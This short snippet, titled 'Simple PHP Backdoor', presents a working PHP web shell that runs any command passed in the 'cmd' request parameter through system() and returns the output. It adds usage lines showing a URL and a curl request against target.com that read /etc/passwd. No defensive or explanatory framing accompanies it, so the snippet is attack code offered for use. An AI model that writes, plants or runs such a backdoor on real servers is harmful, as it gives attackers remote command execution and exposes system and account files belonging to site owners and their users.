 Simple PHP Backdoor 
<?php 
if(isset($_REQUEST['cmd'])){ 
echo "<pre>"; 
$cmd = ($_REQUEST['cmd']); 
system($cmd); 
echo "</pre>"; 
die(); 
} 
?> 
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd 
$ curl -d “cat+/etc/passwd” http://target.com/simple-backdoor.php 
 